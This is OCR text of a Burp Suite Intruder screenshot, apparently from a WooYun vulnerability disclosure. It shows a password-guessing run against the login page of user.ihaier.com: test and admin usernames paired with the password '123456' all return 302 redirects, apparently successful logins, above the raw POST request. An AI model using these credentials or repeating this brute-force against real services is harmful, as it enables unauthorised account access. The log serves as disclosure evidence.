 Intruder attack 12
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
uest Payload1 Payload2 Status Error Timeout Length Comment
admin5 123456 302 440
test9 123456 302 440
test6 123456 302 440
test7 123456 302 440
test4 123456 302 440
test3 123456 302 440
test1 123456 302 440
test2 123456 302 440
P@ssw0rd 123456 302 440
Request Response
Raw Params Headers Hex
POST /login?service=http%3A%2F%2Fwww.ihaier.com%2FPassport%2Findex%2Findex HTTP/1.1
Host: user.ihaier.com
Content-Length: 105
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://user.ihaier.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
? < + > Type a search term 0 matches
Finished
www.wooyun.org